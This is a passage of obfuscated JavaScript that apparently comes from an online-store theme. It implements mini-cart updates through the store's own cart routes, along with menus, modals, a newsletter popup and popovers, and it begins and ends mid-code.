_0xd215x4(_0xd215x1,null,[{key:_0xd83f[310],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[311]]= this[_0xd83f[311]]|| {};var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[117])|| _0xd215x1;_0xd215x1[_0xd83f[112]](_0xd83f[312],_0xd83f[313]),_0xd215x3[_0xd83f[56]](),this[_0xd83f[311]][_0xd215x2]= function(_0xd215x2){_0xd215x1=== _0xd215x2[_0xd83f[72]]|| _0xd215x1[_0xd83f[191]](_0xd215x2[_0xd83f[72]])|| _0xd215x3[_0xd83f[56]]()},document[_0xd83f[26]](_0xd83f[182],this[_0xd83f[311]][_0xd215x2])}},{key:_0xd83f[314],value:function(_0xd215x1,_0xd215x2){_0xd215x1&& _0xd215x1[_0xd83f[315]](_0xd83f[312]),document[_0xd83f[24]](_0xd83f[182],this[_0xd83f[311]][_0xd215x2])}},{key:_0xd83f[316],value:function(){for(var _0xd215x1 in this[_0xd83f[311]]){this[_0xd83f[311]][_0xd83f[51]](_0xd215x1)&& document[_0xd83f[24]](_0xd83f[182],this[_0xd83f[311]][_0xd215x1])};this[_0xd83f[311]]= {}}}]),_0xd215x1}(),_0xd215x16=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[161]]&& (this[_0xd83f[317]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[318]),this[_0xd83f[319]]=  !1,_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& this[_0xd83f[317]]&& (this[_0xd83f[321]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[317]][_0xd83f[22]],_0xd83f[99])),this._checkMiniCartScrollability()),this[_0xd83f[322]]= window[_0xd83f[281]][_0xd83f[323]],this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._calculateMiniCartHeightListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[324]]= this[_0xd83f[325]][_0xd83f[43]](this),_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]&& (this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[328],this[_0xd83f[329]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._calculateMiniCartHeightListener)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[331],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[333],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[122],_0xd83f[334],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[296],_0xd83f[334],this[_0xd83f[335]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[336],_0xd83f[337],this[_0xd83f[338]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[339],this[_0xd83f[340]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[341],this[_0xd83f[342]][_0xd83f[43]](this))}},{key:_0xd83f[329],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[89]](),this[_0xd83f[319]]?this._closeMiniCart():this._openMiniCart()}},{key:_0xd83f[343],value:function(){this[_0xd83f[321]][_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& this[_0xd83f[321]][_0xd83f[101]](_0xd83f[344])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[317]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[319]]=  !0,this._calculateMiniCartHeight(),_0xd215x15[_0xd83f[310]](this[_0xd83f[317]],_0xd83f[345]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[346],value:function(){this[_0xd83f[321]][_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& (this[_0xd83f[321]][_0xd83f[101]](_0xd83f[344])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]),this[_0xd83f[317]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[319]]=  !1,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[325],value:function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){if(this[_0xd83f[319]]){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];this[_0xd83f[317]][_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}else {this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];this[_0xd83f[317]][_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}},{key:_0xd83f[332],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;var _0xd215x4=1;_0xd215x4= _0xd83f[351]=== _0xd215x2[_0xd83f[46]]?parseInt(_0xd215x2[_0xd83f[10]]):parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[352]));if(_0xd215x2[_0xd83f[104]](_0xd83f[353])!== null){var _0xd215x24={line:_0xd215x2[_0xd83f[104]](_0xd83f[353]),quantity:_0xd215x4}}else {var _0xd215x24={id:_0xd215x2[_0xd83f[104]](_0xd83f[354]),quantity:_0xd215x4}};if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x24),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3[_0xd83f[322]]= _0xd215x1[_0xd83f[355]];_0xd215x3._rerender(!1)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})});_0xd215x1[_0xd83f[89]]()}else {if(_0xd215x2[_0xd83f[82]](_0xd83f[366])){window[_0xd83f[278]][_0xd83f[195]]= _0xd215x2[_0xd83f[104]](_0xd83f[366])}else {if(_0xd215x2[_0xd83f[104]](_0xd83f[353])!== null){window[_0xd83f[278]][_0xd83f[195]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[368])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[353]),_0xd83f[367])[_0xd83f[19]](_0xd215x4)}else {window[_0xd83f[278]][_0xd83f[195]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[369])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[354]),_0xd83f[367])[_0xd83f[19]](_0xd215x4)}}}}},{key:_0xd83f[335],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[112]](_0xd83f[370],Math[_0xd83f[371]](_0xd215x2[_0xd83f[10]][_0xd83f[7]],2))}},{key:_0xd83f[338],value:function(_0xd215x1){if(_0xd83f[372]=== _0xd215x1[_0xd83f[12]]){return !1}}},{key:_0xd83f[373],value:function(){var _0xd215x1=this,_0xd215x2=!(arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0])|| arguments[0],_0xd215x3=_0xd83f[20];return fetch(_0xd215x3= _0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]?_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[391])[_0xd83f[19]](Date[_0xd83f[389]]()):_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[392])[_0xd83f[19]](Date[_0xd83f[389]]()),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x3){_0xd215x3[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);if(_0xd215x4[_0xd83f[134]]= _0xd215x3,_0xd215x4[_0xd83f[376]]&& _0xd215x4[_0xd83f[376]][_0xd83f[82]](_0xd83f[377])&& (_0xd215x1[_0xd83f[322]]= parseInt(_0xd215x4[_0xd83f[376]][_0xd83f[104]](_0xd83f[377]))),_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[379])[_0xd83f[378]]= _0xd215x1[_0xd83f[322]],_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){if(_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]){var _0xd215x5=document[_0xd83f[375]](_0xd83f[374]);_0xd215x5[_0xd83f[134]]= _0xd215x3;var _0xd215x6=_0xd215x1[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]),_0xd215x7=null;_0xd215x6&& (_0xd215x7= _0xd215x6[_0xd83f[381]]),_0xd215x1[_0xd83f[317]][_0xd83f[134]]= _0xd215x5[_0xd83f[101]](_0xd83f[318])[_0xd83f[134]];var _0xd215x8=_0xd215x1[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]);_0xd215x8&& null!== _0xd215x7&& (_0xd215x8[_0xd83f[381]]= _0xd215x7),_0xd215x1._checkMiniCartScrollability(),_0xd215x1._calculateMiniCartHeight(),_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[382]))}else {var _0xd215x9=document[_0xd83f[375]](_0xd83f[374]);_0xd215x9[_0xd83f[134]]= _0xd215x3,document[_0xd83f[101]](_0xd83f[383])[_0xd83f[134]]= _0xd215x9[_0xd83f[101]](_0xd83f[383])[_0xd83f[134]],_0xd215x2&& window[_0xd83f[385]]({top:0,behavior:_0xd83f[384]}),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[382],{bubbles:!0}))}}})})}},{key:_0xd83f[394],value:function(){var _0xd215x1=this[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]);_0xd215x1&& _0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]&& _0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[396])}},{key:_0xd83f[340],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[322]]+= _0xd215x1[_0xd83f[98]][_0xd83f[397]],this._onCartRefresh()[_0xd83f[356]](function(){_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& (_0xd83f[398]!== window[_0xd83f[281]][_0xd83f[327]]|| _0xd215x2[_0xd83f[125]][_0xd83f[399]]|| window[_0xd83f[385]]({top:0,behavior:_0xd83f[384]}),_0xd83f[235]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x1[_0xd83f[98]][_0xd83f[77]]&& (_0xd215x1[_0xd83f[98]][_0xd83f[77]][_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[400]],setTimeout(function(){_0xd215x1[_0xd83f[98]][_0xd83f[77]][_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[402]]},1500)),_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[398]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x2._openMiniCart())})}},{key:_0xd83f[342],value:function(_0xd215x1){var _0xd215x2=!0;return _0xd215x1&& _0xd215x1[_0xd83f[98]]&& (_0xd215x2= _0xd215x1[_0xd83f[98]][_0xd83f[403]]),this._rerender(_0xd215x2)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})}},{key:_0xd83f[330],value:function(_0xd215x1){this[_0xd83f[317]]&& this[_0xd83f[319]]&&  !this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._closeMiniCart()}}]),_0xd215x1}(),_0xd215x17=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[404]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[405]),this[_0xd83f[406]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[404]][_0xd83f[22]],_0xd83f[99])),this[_0xd83f[245]]=  !1,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._calculatMaxHeightListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[407]]= this[_0xd83f[408]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[409]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[410],this[_0xd83f[411]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[412],this[_0xd83f[413]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._calculatMaxHeightListener)}},{key:_0xd83f[409],value:function(){this[_0xd83f[245]]=  !this[_0xd83f[245]],this[_0xd83f[406]][_0xd83f[112]](_0xd83f[103],this[_0xd83f[245]]?_0xd83f[102]:_0xd83f[105]),this[_0xd83f[404]][_0xd83f[112]](_0xd83f[113],this[_0xd83f[245]]?_0xd83f[105]:_0xd83f[102]),this[_0xd83f[245]]?(this._calculateMaxHeight(),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])):(this[_0xd83f[404]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20],this[_0xd83f[161]][_0xd83f[203]](_0xd83f[415])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[414])}),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]))}},{key:_0xd83f[411],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])))[_0xd83f[198]][_0xd83f[135]](_0xd83f[414])}},{key:_0xd83f[413],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[415]);_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[414]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x3[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105])}},{key:_0xd83f[408],value:function(){this[_0xd83f[245]]&& (this[_0xd83f[404]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18]))}},{key:_0xd83f[330],value:function(_0xd215x1){this[_0xd83f[245]]&&  !this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._toggleMenu()}}]),_0xd215x1}(),_0xd215x18=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[417]]= document[_0xd83f[101]](_0xd83f[418]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[419],this[_0xd83f[420]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[421],this[_0xd83f[422]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[423],this[_0xd83f[422]][_0xd83f[43]](this)),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this),this[_0xd83f[417]]&& (document[_0xd83f[48]][_0xd83f[198]][_0xd83f[135]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener))}},{key:_0xd83f[420],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=document[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));if(_0xd215x4){return _0xd215x4[_0xd83f[26]](_0xd83f[23],function _0xd215x1(_0xd215x2){_0xd83f[425]=== _0xd215x2[_0xd83f[25]]&& (_0xd215x4[_0xd83f[24]](_0xd83f[23],_0xd215x1),_0xd215x15[_0xd83f[310]](_0xd215x4,_0xd83f[426]),_0xd215x3[_0xd83f[417]]= _0xd215x4)}),_0xd215x4[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),document[_0xd83f[48]][_0xd83f[198]][_0xd83f[135]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener),!1}}},{key:_0xd83f[422],value:function(){var _0xd215x1=this;this[_0xd83f[417]]&& (this[_0xd83f[417]][_0xd83f[26]](_0xd83f[23],function _0xd215x2(_0xd215x3){_0xd83f[425]=== _0xd215x3[_0xd83f[25]]&& (_0xd215x1[_0xd83f[417]][_0xd83f[24]](_0xd83f[23],_0xd215x2),_0xd215x15[_0xd83f[314]](_0xd215x1[_0xd83f[417]],_0xd83f[426]),_0xd215x1[_0xd83f[417]][_0xd83f[128]]( new CustomEvent(_0xd83f[427])),_0xd215x1[_0xd83f[417]]= null)}),this[_0xd83f[417]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[48]][_0xd83f[198]][_0xd83f[207]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[65]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[91]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[291],value:function(_0xd215x1){!this[_0xd83f[417]]|| this[_0xd83f[417]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[417]]!== _0xd215x1[_0xd83f[72]] || this._closeModal()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closeModal()}}]),_0xd215x1}(),_0xd215x19=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[273]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[274]));try{_0xd83f[428]=== window[_0xd83f[278]][_0xd83f[277]]&& _0xd83f[279]!== window[_0xd83f[281]][_0xd83f[280]]?this._openPopup():(!this[_0xd83f[125]][_0xd83f[287]]|| this[_0xd83f[125]][_0xd83f[287]]&& null=== localStorage[_0xd83f[289]](_0xd83f[429])) && setTimeout(this[_0xd83f[292]][_0xd83f[43]](this),1e3* this[_0xd83f[125]][_0xd83f[430]])}catch(_0xd215x4){};this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[284],this[_0xd83f[285]][_0xd83f[43]](this)),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this)}},{key:_0xd83f[292],value:function(){window[_0xd83f[281]][_0xd83f[295]]|| (this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),localStorage[_0xd83f[294]](_0xd83f[429],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[293]]=  !0,this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[285],value:function(){this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[293]]=  !1,this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[273]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener)}},{key:_0xd83f[291],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[161]]!== _0xd215x1[_0xd83f[72]]|| this._closePopup()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closePopup()}}]),_0xd215x1}(),_0xd215x1a=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),_0xd215x3&& (this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[431]]= window[_0xd83f[432]],this[_0xd83f[433]]= 0,this[_0xd83f[434]]= _0xd215x4[_0xd83f[435]]|| parseInt(window[_0xd83f[436]](this[_0xd83f[161]])[_0xd83f[220]]),this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){window[_0xd83f[24]](_0xd83f[59],this._checkPositionListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[437]]= this[_0xd83f[438]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[59],this._checkPositionListener)}},{key:_0xd83f[438],value:function(){var _0xd215x1=this;_0xd215x11[_0xd83f[440]](function(){var _0xd215x2=_0xd215x1[_0xd83f[161]][_0xd83f[201]]()[_0xd83f[220]]+ window[_0xd83f[432]]- _0xd215x1[_0xd83f[161]][_0xd83f[435]]+ _0xd215x1[_0xd83f[434]],_0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[395]]- window[_0xd83f[258]]+ (_0xd215x1[_0xd83f[125]][_0xd83f[439]]|| 0);window[_0xd83f[432]]< _0xd215x1[_0xd83f[431]]?_0xd215x1[_0xd83f[433]]-= window[_0xd83f[432]]- _0xd215x1[_0xd83f[431]]:_0xd215x1[_0xd83f[433]]+= _0xd215x1[_0xd83f[431]]- window[_0xd83f[432]],_0xd215x1[_0xd83f[433]]= Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x1[_0xd83f[433]],-_0xd215x3),_0xd215x2,_0xd215x1[_0xd83f[434]]),_0xd215x1[_0xd83f[431]]= window[_0xd83f[432]]}),_0xd215x11[_0xd83f[271]](function(){_0xd215x1[_0xd83f[161]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[433]],_0xd83f[18])})}}]),_0xd215x1}(),_0xd215x1b=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[162]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[441]]= null,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[442]]= this[_0xd83f[443]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[444],this[_0xd83f[445]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[446],this[_0xd83f[447]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[448],this[_0xd83f[449]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[450]][_0xd83f[43]](this))}},{key:_0xd83f[445],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=null!== this[_0xd83f[441]],_0xd215x4=this[_0xd83f[441]]?this[_0xd83f[441]][_0xd83f[22]]:null;_0xd215x2[_0xd83f[82]](_0xd83f[451])&& _0xd215xf[_0xd83f[140]](_0xd215x2[_0xd83f[104]](_0xd83f[451]))|| (_0xd215x3&& this._closeActivePopover(),(!_0xd215x3|| _0xd215x3&& _0xd215x2[_0xd83f[104]](_0xd83f[110])!== _0xd215x4) && this._openPopover(_0xd215x2),_0xd215x1[_0xd83f[89]]())}},{key:_0xd83f[449],value:function(){this[_0xd83f[441]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[441]][_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[441]][_0xd83f[24]](_0xd83f[176],this._onLooseFocusListener),this[_0xd83f[441]]= null}},{key:_0xd83f[452],value:function(_0xd215x1){var _0xd215x2=document[_0xd83f[244]](_0xd215x1[_0xd83f[104]](_0xd83f[110]));if(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18])}else {_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20];var _0xd215x3=_0xd215x2[_0xd83f[101]](_0xd83f[453]);_0xd215x3&& (_0xd215x3[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[395]],_0xd83f[18]))};this[_0xd83f[441]]= _0xd215x2,this[_0xd83f[441]][_0xd83f[26]](_0xd83f[176],this._onLooseFocusListener)}},{key:_0xd83f[447],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[441]]&& this[_0xd83f[441]][_0xd83f[203]](_0xd83f[455])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[22]]=== _0xd215x2[_0xd83f[104]](_0xd83f[110])?(_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd215x1[_0xd83f[138]](_0xd83f[453])[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])):_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454])})}},{key:_0xd83f[330],value:function(_0xd215x1){_0xd83f[456]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[457])|| _0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[444])|| this[_0xd83f[441]]&&  !this[_0xd83f[441]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._closeActivePopover()}},{key:_0xd83f[443],value:function(_0xd215x1){this[_0xd83f[441]]&& null!== _0xd215x1[_0xd83f[190]]&&  !this[_0xd83f[441]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])&& this._closeActivePopover()}},{key:_0xd83f[450],value:function(){_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& this[_0xd83f[441]]&& (this[_0xd83f[441]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18]))}}]),_0xd215x1}(),_0xd215x1c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._attachListeners(),this[_0xd83f[458]]()}return 